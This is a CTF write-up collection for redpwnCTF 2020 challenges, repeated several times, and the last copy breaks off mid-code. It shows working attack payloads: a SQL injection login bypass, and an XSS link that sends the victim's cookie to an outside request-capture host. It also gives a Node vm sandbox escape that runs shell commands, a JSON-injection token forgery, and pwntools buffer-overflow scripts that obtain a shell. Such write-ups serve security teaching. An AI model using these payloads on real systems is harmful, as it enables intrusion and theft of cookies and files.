We'll get shell using the `pwn` module and sending the payload as it follows:```pythonimport pwn
con = pwn.remote('2020.redpwnc.tf', 31255)
con.recv()con.recv()
exploit = b'AAAABBBBCCCCDDDDEEEEFFFF' + pwn.p32(0xcafebabe)con.sendline(exploit)
con.sendline('ls')ls = con.recv()print(ls)
if b'flag.txt' in ls: con.sendline('cat flag.txt') print(con.recv().decode('utf-8'))
con.close()```
`pwn.p32(0xcafebabex)` will make our payload to work for little endian.

Flag: flag{th1s_0ne_wasnt_pure_gu3ssing_1_h0pe} |
Table of contents- [Web](#web) - [inspector-general](#inspector-general) - [login](#login) - [static-pastebin](#static-pastebin) - [panda-facts](#panda-facts)- [Crypto](#crypto) - [base646464](#base646464)- [Misc](#misc) - [ugly-bash](#ugly-bash) - [CaaSiNO](#caasino)- [Rev](#rev) - [ropes](#ropes)- [Pwn](#pwn) - [coffer-overflow-0](#coffer-overflow-0) - [coffer-overflow-1](#coffer-overflow-1)
# Web## inspector-generalPoints: 113#### Description>My friend made a new webpage, can you find a flag?### SolutionAs the name of the challenge suggests, we need to inspect the given site for getting the flag. The flag can be found on /ctfs page.

Flag: flag{1nspector_g3n3ral_at_w0rk}
## loginPoints: 161#### Description>I made a cool login page. I bet you can't get in!>>Site: login.2020.redpwnc.tf
### SolutionThe web page shows a login form. When we try to login an AJAX call is made to `/api/flag` with the credentials. We are also given the source file of the login page.From the code we can see that this is prone to SQL injection.
```javascript let result; try { result = db.prepare(`SELECT * FROM users WHERE username = '${username}' AND password = '${password}';`).get(); } catch (error) { res.json({ success: false, error: "There was a problem." }); res.end(); return; } if (result) { res.json({ success: true, flag: process.env.FLAG }); res.end(); return; }```
Moving to Burp, I first tried `admin' or 1=1 #`/`admin`. This generated an error, which is good. I replace `#` with `--` and I got the flag. Afterwards I saw that the db used is `sqlite3`.

Flag: flag{0bl1g4t0ry_5ql1}
## static-pastebinPoints: 413#### Description>I wanted to make a website to store bits of text, but I don't have any experience with web development. However, I realized that I don't need any! If you experience any issues, make a paste and send it [here](#https://admin-bot.redpwnc.tf/submit?challenge=static-pastebin)
>Site: [static-pastebin.2020.redpwnc.tf](#https://static-pastebin.2020.redpwnc.tf/)
### SolutionThere are two sites for this challenge: one from which we will generate an URL and the second one where we will paste the URL so that a bot can access it.

Let's take a look at the js file of this page.
```javascript(async () => { await new Promise((resolve) => { window.addEventListener('load', resolve); });
const button = document.getElementById('button'); button.addEventListener('click', () => { const text = document.getElementById('text'); window.location = 'paste/#' + btoa(text.value); });})();```
So when hitting the `Create` button the value inside the textarea will be base64 encoded and we'll be redirected to `paste/#base64string`. Inserting `testing` we are redirected to `https://static-pastebin.2020.redpwnc.tf/paste/#dGVzdGluZw==`. Here we can see that the page displayed our text. Nice. It seems that we'll try to do a XSS attack.

Let's take a look at the javascript code that handles this.
```javascript(async () => { await new Promise((resolve) => { window.addEventListener('load', resolve); });
const content = window.location.hash.substring(1); display(atob(content));})();
function display(input) { document.getElementById('paste').innerHTML = clean(input);}
function clean(input) { let brackets = 0; let result = ''; for (let i = 0; i < input.length; i++) { const current = input.charAt(i); if (current == '<') { brackets ++; } if (brackets == 0) { result += current; } if (current == '>') { brackets --; } } return result}```
We can see that the base64 value from URL is decoded(using `atob`) and somewhat sanitized(by `clean`). Looking at the implementation of `clean()` we can see that as long as we keep the value of `brackets` 0 our input will go into the page.
Trying `>` displayed us an alert, so we're on the right track. As long as we don't insert any additional `<` or `>` we can write anything as payload.
I started a flow in [Pipedream](https://pipedream.com) that will intercept any request coming. I entered the link to my pipedream in the second site so check if the bot visits the link.

I also got an event on the pipedream so all we need to do now is to steal the bot's cookie.
Final payload: `>`
This will generate the next link: `https://static-pastebin.2020.redpwnc.tf/paste#PjxpbWcgc3JjIG9uZXJyb3I9ImxldCB4PW5ldyBYTUxIdHRwUmVxdWVzdCgpO3gub3BlbignUE9TVCcsJ2h0dHBzOi8vZW5hYTBpaGoxdW91dDZqLm0ucGlwZWRyZWFtLm5ldCcsIHRydWUpO3guc2VuZChkb2N1bWVudC5jb29raWUpIi8+Cg==`
After pasting the link in the second site we get the flag.

Trying to get the flag by a GET method will not work because of the characters of the flag. You have to encode first with something like `btoa`.
Flag: flag{54n1t1z4t10n_k1nd4_h4rd}
## panda-factsPoints: 420#### Description>I just found a hate group targeting my favorite animal. Can you try and find their secrets? We gotta take them down!>>Site: panda-facts.2020.redpwnc.tf
### SolutionThe webpage exposes a form where you enter an username and afterwards you receive an encrypted token. The decrypted value is a json with the next fields:```json{"integrity":"${INTEGRITY}","member":0,"username":"your-username"}```We can get the flag if we are a member. Since only control the username, we have to forge the token. Let's take a look at the encryption and decryption function.```javascriptasync function generateToken(username) { const algorithm = 'aes-192-cbc'; const key = Buffer.from(process.env.KEY, 'hex'); // Predictable IV doesn't matter here const iv = Buffer.alloc(16, 0);
const cipher = crypto.createCipheriv(algorithm, key, iv);
const token = `{"integrity":"${INTEGRITY}","member":0,"username":"${username}"}`
let encrypted = ''; encrypted += cipher.update(token, 'utf8', 'base64'); encrypted += cipher.final('base64'); return encrypted;}
async function decodeToken(encrypted) { const algorithm = 'aes-192-cbc'; const key = Buffer.from(process.env.KEY, 'hex'); // Predictable IV doesn't matter here const iv = Buffer.alloc(16, 0); const decipher = crypto.createDecipheriv(algorithm, key, iv);
let decrypted = '';
try { decrypted += decipher.update(encrypted, 'base64', 'utf8'); decrypted += decipher.final('utf8'); } catch (error) { return false; }
let res; try { res = JSON.parse(decrypted); } catch (error) { console.log(error); return false; }
if (res.integrity !== INTEGRITY) { return false; }
return res;}```The function that get us the flag:```javascriptapp.get('/api/flag', async (req, res) => { if (!req.cookies.token || typeof req.cookies.token !== 'string') { res.json({success: false, error: 'Invalid token'}); res.end(); return; }
const result = await decodeToken(req.cookies.token); if (!result) { res.json({success: false, error: 'Invalid token'}); res.end(); return; }
if (!result.member) { res.json({success: false, error: 'You are not a member'}); res.end(); return; }
res.json({success: true, flag: process.env.FLAG});});```
The vulnerability is in the generation of the token. The username is inserted inside the string:```javascriptconst token = `{"integrity":"${INTEGRITY}","member":0,"username":"${username}"}````We can inject a payload that will overwrite the `member` property. This happens because `JSON.parse()` will take the last occurrence of the property in consideration.
Providing the payload `a","member":1,"a":"` will be concatenating into `{"integrity":"12370cc0f387730fb3f273e4d46a94e5","member":0,"username":"a","member":1,"a":""}`. After decryption, when it will be parsed, the `member` will be 1 and we get the flag.

Flag: flag{1_c4nt_f1nd_4_g00d_p4nd4_pun}
# Crypto## base646464Points: 148#### Description>Encoding something multiple times makes it exponentially more secure!
### SolutionWe get two files. A text file (`cipher.txt`) with a long string that seems to be base64 encoded and a js file that contains the code used for encoding, as you can see below.
```javascriptconst btoa = str => Buffer.from(str).toString('base64');
const fs = require("fs");const flag = fs.readFileSync("flag.txt", "utf8").trim();
let ret = flag;for(let i = 0; i < 25; i++) ret = btoa(ret);
fs.writeFileSync("cipher.txt", ret);```
So, it seems that the content of `flag.txt` was base64 encoded 25 times. Let's try to decode that with the next code.
```javascriptconst fs = require("fs");const encodedFlag = fs.readFileSync("cipher.txt", "utf8");let decodedStr = encodedFlag;
for(let i = 0; i < 25; i++) { decodedStr = Buffer.from(decodedStr, 'base64').toString('ascii');}
console.log(decodedStr);```
Flag: flag{l00ks_l1ke_a_l0t_of_64s}
# Misc## ugly-bashPoints: 378#### Description>This bash script evaluates to `echo dont just run it, dummy # flag{...}` where the flag is in the comments.>>The comment won't be visible if you just execute the script. How can you mess with bash to get the value right before it executes?>>Enjoy the intro misc chal.
We get a file with obfuscate bash, ~5000 characters. If we run it prints `dont just run it, dummy`. A part from the start of the code:
```bash${*%c-dFqjfo} e$'\u0076'al "$( ${*%%Q+n\{} "${@~}" $'\160'r""$'\151'$@nt"f" %s ' }~~@{$ ") }La?cc87J```
I looked over an deobfucating tool, but I didn't find anything, but I read that it can be deobfucated easily by `echo`-ing the script before eecuting. So, that's what I did. Running `echo ${*%c-dFqjfo} e$'\u0076'al "$( ${*%%Q+n\{} ...` made things more visible:
```basheval "$@" "${@//.WS1=|}" $BASH ${*%%Y#0C} ${*,,} <<< "$( E6YbzJ=( "${@,}" f "${@}"```
Now it's clear that the result of whatever is executed in the right of the `<<<` is passed as input to what's on the left of it.
Echo-ing the left part:
```basheval /usr/bin/bash```Echo-ing the right side got me an error so I tried to just execute it and I got the flag:```bashecho dont just run it, dummy # flag{us3_zsh,_dummy}: command not found```Flag: flag{us3_zsh,_dummy}
## CaaSiNOPoints: 416#### Description>Who needs regex for sanitization when we have VMs?!?!>>The flag is at /ctf/flag.txt>>nc 2020.redpwnc.tf 31273### SolutionBeside the connection endpoint we also get the source code:```javascriptconst vm = require('vm')const readline = require('readline')
const rl = readline.createInterface({ input: process.stdin, output: process.stdout})
process.stdout.write('Welcome to my Calculator-as-a-Service (CaaS)!\n')process.stdout.write('This calculator lets you use the full power of Javascript for\n')process.stdout.write('your computations! Try `Math.log(Math.expm1(5) + 1)`\n')process.stdout.write('Type q to exit.\n')rl.prompt()rl.addListener('line', (input) => { if (input === 'q') { process.exit(0) } else { try { const result = vm.runInNewContext(input) process.stdout.write(result + '\n') } catch { process.stdout.write('An error occurred.\n') } rl.prompt() }})```So, we pass javascript commands and those commands are executed in a separate context using the node.js `vm` module. No filtering is applied so our goal is to evade from the context created in `vm.runInNewContext` and get the flag.
Searching, one of the firsts articles that popped-up was [Sandboxing NodeJS is hard, here is why](https://pwnisher.gitlab.io/nodejs/sandbox/2019/02/21/sandboxing-nodejs-is-hard.html), which had all the information needed for completing the challenge. The payload described there, also the one that I used, is leveraging the use of the `this` keyword. The keyword accesses the instance of the parent object, in this case, it's the context of the object outside of the `vm.runInNewContext`. Now that we can escape from that, we want to get the `process` of the parent object so that we can execute our command. We can do this by accessing the constructor property of the parent object, from which we can run the constructor function that will return the process that we want.
Up until now we have: `this.constructor.constructor('return this.process')()`. Good. Now, using the returned value, we can execute commands. Final payload:
```javascriptthis.constructor.constructor('return this.process')().mainModule.require('child_process').execSync('cat /ctf/flag.txt').toString()```
Flag: flag{vm_1snt_s4f3_4ft3r_41l_29ka5sqD}
# Rev## ropesPoints: 130#### Description>It's not just a string, it's a rope!
### SolutionWe get a file called `ropes`. We get the flag quickly by running `strings` on it.

Flag: flag{r0pes_ar3_just_l0ng_str1ngs}
# Pwn## coffer-overflow-0Points: 181#### Description>Can you fill up the coffers? We even managed to find the source for you.>>nc 2020.redpwnc.tf 31199### SolutionWe get an executable and its source file:```c#include <stdio.h>#include <string.h>
int main(void){ long code = 0; char name[16]; setbuf(stdout, NULL); setbuf(stdin, NULL); setbuf(stderr, NULL);
puts("Welcome to coffer overflow, where our coffers are overfilling with bytes ;)"); puts("What do you want to fill your coffer with?");
gets(name);
if(code != 0) { system("/bin/sh"); }}```
It's clear that we have an buffer overflow on `name` and by overflowing it we will overwrite the `code` variable, and that will get us a shell.Payload: `AAAABBBBCCCCDDDDEEEEFFFFG`

Flag: flag{b0ffer_0verf10w_3asy_as_123}
# Pwn## coffer-overflow-1Points: 284#### Description>The coffers keep getting stronger! You'll need to use the source, Luke.
>nc 2020.redpwnc.tf 31255### SolutionWe get an executable and it's source code:```c#include <stdio.h>#include <string.h>
int main(void){ long code = 0; char name[16]; setbuf(stdout, NULL); setbuf(stdin, NULL); setbuf(stderr, NULL);
puts("Welcome to coffer overflow, where our coffers are overfilling with bytes ;)"); puts("What do you want to fill your coffer with?");
gets(name);
if(code == 0xcafebabe) { system("/bin/sh"); }}```
We can see that there's a buffer overflow vulnerability on `gets(name)`, but in order to get the a shell we need to overwrite the value from `code` to be `0xcafebabe`.
We can fill the `name` buffer with `AAAABBBBCCCCDDDDEEEEFFFF` and everything we add from here it will get into `code`. Just adding `/xca/xfe/xba/xbe` won't work, we have to provide the bytes as little endian.
We'll get shell using the `pwn` module and sending the payload as it follows:```pythonimport pwn
con = pwn.remote('2020.redpwnc.tf', 31255)
con.recv()con.recv()
exploit = b'AAAABBBBCCCCDDDDEEEEFFFF' + pwn.p32(0xcafebabe)con.sendline(exploit)
con.sendline('ls')ls = con.recv()print(ls)
if b'flag.txt' in ls: con.sendline('cat flag.txt') print(con.recv().decode('utf-8'))
con.close()```
`pwn.p32(0xcafebabex)` will make our payload to work for little endian.

Flag: flag{th1s_0ne_wasnt_pure_gu3ssing_1_h0pe} |
The cipher was multiple b64 encodings. Script for decoding:```f=open("cipher.txt").read()while(True): try: f=f.decode('base64') except: print f break #flag{l00ks_l1ke_a_l0t_of_64s}``` |
Table of contents- [Web](#web) - [inspector-general](#inspector-general) - [login](#login) - [static-pastebin](#static-pastebin) - [panda-facts](#panda-facts)- [Crypto](#crypto) - [base646464](#base646464)- [Misc](#misc) - [ugly-bash](#ugly-bash) - [CaaSiNO](#caasino)- [Rev](#rev) - [ropes](#ropes)- [Pwn](#pwn) - [coffer-overflow-0](#coffer-overflow-0) - [coffer-overflow-1](#coffer-overflow-1)
# Web## inspector-generalPoints: 113#### Description>My friend made a new webpage, can you find a flag?### SolutionAs the name of the challenge suggests, we need to inspect the given site for getting the flag. The flag can be found on /ctfs page.

Flag: flag{1nspector_g3n3ral_at_w0rk}
## loginPoints: 161#### Description>I made a cool login page. I bet you can't get in!>>Site: login.2020.redpwnc.tf
### SolutionThe web page shows a login form. When we try to login an AJAX call is made to `/api/flag` with the credentials. We are also given the source file of the login page.From the code we can see that this is prone to SQL injection.
```javascript let result; try { result = db.prepare(`SELECT * FROM users WHERE username = '${username}' AND password = '${password}';`).get(); } catch (error) { res.json({ success: false, error: "There was a problem." }); res.end(); return; } if (result) { res.json({ success: true, flag: process.env.FLAG }); res.end(); return; }```
Moving to Burp, I first tried `admin' or 1=1 #`/`admin`. This generated an error, which is good. I replace `#` with `--` and I got the flag. Afterwards I saw that the db used is `sqlite3`.

Flag: flag{0bl1g4t0ry_5ql1}
## static-pastebinPoints: 413#### Description>I wanted to make a website to store bits of text, but I don't have any experience with web development. However, I realized that I don't need any! If you experience any issues, make a paste and send it [here](#https://admin-bot.redpwnc.tf/submit?challenge=static-pastebin)
>Site: [static-pastebin.2020.redpwnc.tf](#https://static-pastebin.2020.redpwnc.tf/)
### SolutionThere are two sites for this challenge: one from which we will generate an URL and the second one where we will paste the URL so that a bot can access it.

Let's take a look at the js file of this page.
```javascript(async () => { await new Promise((resolve) => { window.addEventListener('load', resolve); });
const button = document.getElementById('button'); button.addEventListener('click', () => { const text = document.getElementById('text'); window.location = 'paste/#' + btoa(text.value); });})();```
So when hitting the `Create` button the value inside the textarea will be base64 encoded and we'll be redirected to `paste/#base64string`. Inserting `testing` we are redirected to `https://static-pastebin.2020.redpwnc.tf/paste/#dGVzdGluZw==`. Here we can see that the page displayed our text. Nice. It seems that we'll try to do a XSS attack.

Let's take a look at the javascript code that handles this.
```javascript(async () => { await new Promise((resolve) => { window.addEventListener('load', resolve); });
const content = window.location.hash.substring(1); display(atob(content));})();
function display(input) { document.getElementById('paste').innerHTML = clean(input);}
function clean(input) { let brackets = 0; let result = ''; for (let i = 0; i < input.length; i++) { const current = input.charAt(i); if (current == '<') { brackets ++; } if (brackets == 0) { result += current; } if (current == '>') { brackets --; } } return result}```
We can see that the base64 value from URL is decoded(using `atob`) and somewhat sanitized(by `clean`). Looking at the implementation of `clean()` we can see that as long as we keep the value of `brackets` 0 our input will go into the page.
Trying `>` displayed us an alert, so we're on the right track. As long as we don't insert any additional `<` or `>` we can write anything as payload.
I started a flow in [Pipedream](https://pipedream.com) that will intercept any request coming. I entered the link to my pipedream in the second site so check if the bot visits the link.

I also got an event on the pipedream so all we need to do now is to steal the bot's cookie.
Final payload: `>`
This will generate the next link: `https://static-pastebin.2020.redpwnc.tf/paste#PjxpbWcgc3JjIG9uZXJyb3I9ImxldCB4PW5ldyBYTUxIdHRwUmVxdWVzdCgpO3gub3BlbignUE9TVCcsJ2h0dHBzOi8vZW5hYTBpaGoxdW91dDZqLm0ucGlwZWRyZWFtLm5ldCcsIHRydWUpO3guc2VuZChkb2N1bWVudC5jb29raWUpIi8+Cg==`
After pasting the link in the second site we get the flag.

Trying to get the flag by a GET method will not work because of the characters of the flag. You have to encode first with something like `btoa`.
Flag: flag{54n1t1z4t10n_k1nd4_h4rd}
## panda-factsPoints: 420#### Description>I just found a hate group targeting my favorite animal. Can you try and find their secrets? We gotta take them down!>>Site: panda-facts.2020.redpwnc.tf
### SolutionThe webpage exposes a form where you enter an username and afterwards you receive an encrypted token. The decrypted value is a json with the next fields:```json{"integrity":"${INTEGRITY}","member":0,"username":"your-username"}```We can get the flag if we are a member. Since only control the username, we have to forge the token. Let's take a look at the encryption and decryption function.```javascriptasync function generateToken(username) { const algorithm = 'aes-192-cbc'; const key = Buffer.from(process.env.KEY, 'hex'); // Predictable IV doesn't matter here const iv = Buffer.alloc(16, 0);
const cipher = crypto.createCipheriv(algorithm, key, iv);
const token = `{"integrity":"${INTEGRITY}","member":0,"username":"${username}"}`
let encrypted = ''; encrypted += cipher.update(token, 'utf8', 'base64'); encrypted += cipher.final('base64'); return encrypted;}
async function decodeToken(encrypted) { const algorithm = 'aes-192-cbc'; const key = Buffer.from(process.env.KEY, 'hex'); // Predictable IV doesn't matter here const iv = Buffer.alloc(16, 0); const decipher = crypto.createDecipheriv(algorithm, key, iv);
let decrypted = '';
try { decrypted += decipher.update(encrypted, 'base64', 'utf8'); decrypted += decipher.final('utf8'); } catch (error) { return false; }
let res; try { res = JSON.parse(decrypted); } catch (error) { console.log(error); return false; }
if (res.integrity !== INTEGRITY) { return false; }
return res;}```The function that get us the flag:```javascriptapp.get('/api/flag', async (req, res) => { if (!req.cookies.token || typeof req.cookies.token !== 'string') { res.json({success: false, error: 'Invalid token'}); res.end(); return; }
const result = await decodeToken(req.cookies.token); if (!result) { res.json({success: false, error: 'Invalid token'}); res.end(); return; }
if (!result.member) { res.json({success: false, error: 'You are not a member'}); res.end(); return; }
res.json({success: true, flag: process.env.FLAG});});```
The vulnerability is in the generation of the token. The username is inserted inside the string:```javascriptconst token = `{"integrity":"${INTEGRITY}","member":0,"username":"${username}"}````We can inject a payload that will overwrite the `member` property. This happens because `JSON.parse()` will take the last occurrence of the property in consideration.
Providing the payload `a","member":1,"a":"` will be concatenating into `{"integrity":"12370cc0f387730fb3f273e4d46a94e5","member":0,"username":"a","member":1,"a":""}`. After decryption, when it will be parsed, the `member` will be 1 and we get the flag.

Flag: flag{1_c4nt_f1nd_4_g00d_p4nd4_pun}
# Crypto## base646464Points: 148#### Description>Encoding something multiple times makes it exponentially more secure!
### SolutionWe get two files. A text file (`cipher.txt`) with a long string that seems to be base64 encoded and a js file that contains the code used for encoding, as you can see below.
```javascriptconst btoa = str => Buffer.from(str).toString('base64');
const fs = require("fs");const flag = fs.readFileSync("flag.txt", "utf8").trim();
let ret = flag;for(let i = 0; i < 25; i++) ret = btoa(ret);
fs.writeFileSync("cipher.txt", ret);```
So, it seems that the content of `flag.txt` was base64 encoded 25 times. Let's try to decode that with the next code.
```javascriptconst fs = require("fs");const encodedFlag = fs.readFileSync("cipher.txt", "utf8");let decodedStr = encodedFlag;
for(let i = 0; i < 25; i++) { decodedStr = Buffer.from(decodedStr, 'base64').toString('ascii');}
console.log(decodedStr);```
Flag: flag{l00ks_l1ke_a_l0t_of_64s}
# Misc## ugly-bashPoints: 378#### Description>This bash script evaluates to `echo dont just run it, dummy # flag{...}` where the flag is in the comments.>>The comment won't be visible if you just execute the script. How can you mess with bash to get the value right before it executes?>>Enjoy the intro misc chal.
We get a file with obfuscate bash, ~5000 characters. If we run it prints `dont just run it, dummy`. A part from the start of the code:
```bash${*%c-dFqjfo} e$'\u0076'al "$( ${*%%Q+n\{} "${@~}" $'\160'r""$'\151'$@nt"f" %s ' }~~@{$ ") }La?cc87J```
I looked over an deobfucating tool, but I didn't find anything, but I read that it can be deobfucated easily by `echo`-ing the script before eecuting. So, that's what I did. Running `echo ${*%c-dFqjfo} e$'\u0076'al "$( ${*%%Q+n\{} ...` made things more visible:
```basheval "$@" "${@//.WS1=|}" $BASH ${*%%Y#0C} ${*,,} <<< "$( E6YbzJ=( "${@,}" f "${@}"```
Now it's clear that the result of whatever is executed in the right of the `<<<` is passed as input to what's on the left of it.
Echo-ing the left part:
```basheval /usr/bin/bash```Echo-ing the right side got me an error so I tried to just execute it and I got the flag:```bashecho dont just run it, dummy # flag{us3_zsh,_dummy}: command not found```Flag: flag{us3_zsh,_dummy}
## CaaSiNOPoints: 416#### Description>Who needs regex for sanitization when we have VMs?!?!>>The flag is at /ctf/flag.txt>>nc 2020.redpwnc.tf 31273### SolutionBeside the connection endpoint we also get the source code:```javascriptconst vm = require('vm')const readline = require('readline')
const rl = readline.createInterface({ input: process.stdin, output: process.stdout})
process.stdout.write('Welcome to my Calculator-as-a-Service (CaaS)!\n')process.stdout.write('This calculator lets you use the full power of Javascript for\n')process.stdout.write('your computations! Try `Math.log(Math.expm1(5) + 1)`\n')process.stdout.write('Type q to exit.\n')rl.prompt()rl.addListener('line', (input) => { if (input === 'q') { process.exit(0) } else { try { const result = vm.runInNewContext(input) process.stdout.write(result + '\n') } catch { process.stdout.write('An error occurred.\n') } rl.prompt() }})```So, we pass javascript commands and those commands are executed in a separate context using the node.js `vm` module. No filtering is applied so our goal is to evade from the context created in `vm.runInNewContext` and get the flag.
Searching, one of the firsts articles that popped-up was [Sandboxing NodeJS is hard, here is why](https://pwnisher.gitlab.io/nodejs/sandbox/2019/02/21/sandboxing-nodejs-is-hard.html), which had all the information needed for completing the challenge. The payload described there, also the one that I used, is leveraging the use of the `this` keyword. The keyword accesses the instance of the parent object, in this case, it's the context of the object outside of the `vm.runInNewContext`. Now that we can escape from that, we want to get the `process` of the parent object so that we can execute our command. We can do this by accessing the constructor property of the parent object, from which we can run the constructor function that will return the process that we want.
Up until now we have: `this.constructor.constructor('return this.process')()`. Good. Now, using the returned value, we can execute commands. Final payload:
```javascriptthis.constructor.constructor('return this.process')().mainModule.require('child_process').execSync('cat /ctf/flag.txt').toString()```
Flag: flag{vm_1snt_s4f3_4ft3r_41l_29ka5sqD}
# Rev## ropesPoints: 130#### Description>It's not just a string, it's a rope!
### SolutionWe get a file called `ropes`. We get the flag quickly by running `strings` on it.

Flag: flag{r0pes_ar3_just_l0ng_str1ngs}
# Pwn## coffer-overflow-0Points: 181#### Description>Can you fill up the coffers? We even managed to find the source for you.>>nc 2020.redpwnc.tf 31199### SolutionWe get an executable and its source file:```c#include <stdio.h>#include <string.h>
int main(void){ long code = 0; char name[16]; setbuf(stdout, NULL); setbuf(stdin, NULL); setbuf(stderr, NULL);
puts("Welcome to coffer overflow, where our coffers are overfilling with bytes ;)"); puts("What do you want to fill your coffer with?");
gets(name);
if(code != 0) { system("/bin/sh"); }}```
It's clear that we have an buffer overflow on `name` and by overflowing it we will overwrite the `code` variable, and that will get us a shell.Payload: `AAAABBBBCCCCDDDDEEEEFFFFG`

Flag: flag{b0ffer_0verf10w_3asy_as_123}
# Pwn## coffer-overflow-1Points: 284#### Description>The coffers keep getting stronger! You'll need to use the source, Luke.
>nc 2020.redpwnc.tf 31255### SolutionWe get an executable and it's source code:```c#include <stdio.h>#include <string.h>
int main(void){ long code = 0; char name[16]; setbuf(stdout, NULL); setbuf(stdin, NULL); setbuf(stderr, NULL);
puts("Welcome to coffer overflow, where our coffers are overfilling with bytes ;)"); puts("What do you want to fill your coffer with?");
gets(name);
if(code == 0xcafebabe) { system("/bin/sh"); }}```
We can see that there's a buffer overflow vulnerability on `gets(name)`, but in order to get the a shell we need to overwrite the value from `code` to be `0xcafebabe`.
We can fill the `name` buffer with `AAAABBBBCCCCDDDDEEEEFFFF` and everything we add from here it will get into `code`. Just adding `/xca/xfe/xba/xbe` won't work, we have to provide the bytes as little endian.
We'll get shell using the `pwn` module and sending the payload as it follows:```pythonimport pwn
con = pwn.remote('2020.redpwnc.tf', 31255)
con.recv()con.recv()
exploit = b'AAAABBBBCCCCDDDDEEEEFFFF' + pwn.p32(0xcafebabe)con.sendline(exploit)
con.sendline('ls')ls = con.recv()print(ls)
if b'flag.txt' in ls: con.sendline('cat flag.txt') print(con.recv().decode('utf-8'))
con.close()```
`pwn.p32(0xcafebabex)` will make our payload to work for little endian.

Flag: flag{th1s_0ne_wasnt_pure_gu3ssing_1_h0pe} |
Table of contents- [Web](#web) - [inspector-general](#inspector-general) - [login](#login) - [static-pastebin](#static-pastebin) - [panda-facts](#panda-facts)- [Crypto](#crypto) - [base646464](#base646464)- [Misc](#misc) - [ugly-bash](#ugly-bash) - [CaaSiNO](#caasino)- [Rev](#rev) - [ropes](#ropes)- [Pwn](#pwn) - [coffer-overflow-0](#coffer-overflow-0) - [coffer-overflow-1](#coffer-overflow-1)
# Web## inspector-generalPoints: 113#### Description>My friend made a new webpage, can you find a flag?### SolutionAs the name of the challenge suggests, we need to inspect the given site for getting the flag. The flag can be found on /ctfs page.

Flag: flag{1nspector_g3n3ral_at_w0rk}
## loginPoints: 161#### Description>I made a cool login page. I bet you can't get in!>>Site: login.2020.redpwnc.tf
### SolutionThe web page shows a login form. When we try to login an AJAX call is made to `/api/flag` with the credentials. We are also given the source file of the login page.From the code we can see that this is prone to SQL injection.
```javascript let result; try { result = db.prepare(`SELECT * FROM users WHERE username = '${username}' AND password = '${password}';`).get(); } catch (error) { res.json({ success: false, error: "There was a problem." }); res.end(); return; } if (result) { res.json({ success: true, flag: process.env.FLAG }); res.end(); return; }```
Moving to Burp, I first tried `admin' or 1=1 #`/`admin`. This generated an error, which is good. I replace `#` with `--` and I got the flag. Afterwards I saw that the db used is `sqlite3`.

Flag: flag{0bl1g4t0ry_5ql1}
## static-pastebinPoints: 413#### Description>I wanted to make a website to store bits of text, but I don't have any experience with web development. However, I realized that I don't need any! If you experience any issues, make a paste and send it [here](#https://admin-bot.redpwnc.tf/submit?challenge=static-pastebin)
>Site: [static-pastebin.2020.redpwnc.tf](#https://static-pastebin.2020.redpwnc.tf/)
### SolutionThere are two sites for this challenge: one from which we will generate an URL and the second one where we will paste the URL so that a bot can access it.

Let's take a look at the js file of this page.
```javascript(async () => { await new Promise((resolve) => { window.addEventListener('load', resolve); });
const button = document.getElementById('button'); button.addEventListener('click', () => { const text = document.getElementById('text'); window.location = 'paste/#' + btoa(text.value); });})();```
So when hitting the `Create` button the value inside the textarea will be base64 encoded and we'll be redirected to `paste/#base64string`. Inserting `testing` we are redirected to `https://static-pastebin.2020.redpwnc.tf/paste/#dGVzdGluZw==`. Here we can see that the page displayed our text. Nice. It seems that we'll try to do a XSS attack.

Let's take a look at the javascript code that handles this.
```javascript(async () => { await new Promise((resolve) => { window.addEventListener('load', resolve); });
const content = window.location.hash.substring(1); display(atob(content));})();
function display(input) { document.getElementById('paste').innerHTML = clean(input);}
function clean(input) { let brackets = 0; let result = ''; for (let i = 0; i < input.length; i++) { const current = input.charAt(i); if (current == '<') { brackets ++; } if (brackets == 0) { result += current; } if (current == '>') { brackets --; } } return result}```
We can see that the base64 value from URL is decoded(using `atob`) and somewhat sanitized(by `clean`). Looking at the implementation of `clean()` we can see that as long as we keep the value of `brackets` 0 our input will go into the page.
Trying `>` displayed us an alert, so we're on the right track. As long as we don't insert any additional `<` or `>` we can write anything as payload.
I started a flow in [Pipedream](https://pipedream.com) that will intercept any request coming. I entered the link to my pipedream in the second site so check if the bot visits the link.

I also got an event on the pipedream so all we need to do now is to steal the bot's cookie.
Final payload: `>`
This will generate the next link: `https://static-pastebin.2020.redpwnc.tf/paste#PjxpbWcgc3JjIG9uZXJyb3I9ImxldCB4PW5ldyBYTUxIdHRwUmVxdWVzdCgpO3gub3BlbignUE9TVCcsJ2h0dHBzOi8vZW5hYTBpaGoxdW91dDZqLm0ucGlwZWRyZWFtLm5ldCcsIHRydWUpO3guc2VuZChkb2N1bWVudC5jb29raWUpIi8+Cg==`
After pasting the link in the second site we get the flag.

Trying to get the flag by a GET method will not work because of the characters of the flag. You have to encode first with something like `btoa`.
Flag: flag{54n1t1z4t10n_k1nd4_h4rd}
## panda-factsPoints: 420#### Description>I just found a hate group targeting my favorite animal. Can you try and find their secrets? We gotta take them down!>>Site: panda-facts.2020.redpwnc.tf
### SolutionThe webpage exposes a form where you enter an username and afterwards you receive an encrypted token. The decrypted value is a json with the next fields:```json{"integrity":"${INTEGRITY}","member":0,"username":"your-username"}```We can get the flag if we are a member. Since only control the username, we have to forge the token. Let's take a look at the encryption and decryption function.```javascriptasync function generateToken(username) { const algorithm = 'aes-192-cbc'; const key = Buffer.from(process.env.KEY, 'hex'); // Predictable IV doesn't matter here const iv = Buffer.alloc(16, 0);
const cipher = crypto.createCipheriv(algorithm, key, iv);
const token = `{"integrity":"${INTEGRITY}","member":0,"username":"${username}"}`
let encrypted = ''; encrypted += cipher.update(token, 'utf8', 'base64'); encrypted += cipher.final('base64'); return encrypted;}
async function decodeToken(encrypted) { const algorithm = 'aes-192-cbc'; const key = Buffer.from(process.env.KEY, 'hex'); // Predictable IV doesn't matter here const iv = Buffer.alloc(16, 0); const decipher = crypto.createDecipheriv(algorithm, key, iv);
let decrypted = '';
try { decrypted += decipher.update(encrypted, 'base64', 'utf8'); decrypted += decipher.final('utf8'); } catch (error) { return false; }
let res; try { res = JSON.parse(decrypted); } catch (error) { console.log(error); return false; }
if (res.integrity !== INTEGRITY) { return false; }
return res;}```The function that get us the flag:```javascriptapp.get('/api/flag', async (req, res) => { if (!req.cookies.token || typeof req.cookies.token !== 'string') { res.json({success: false, error: 'Invalid token'}); res.end(); return; }
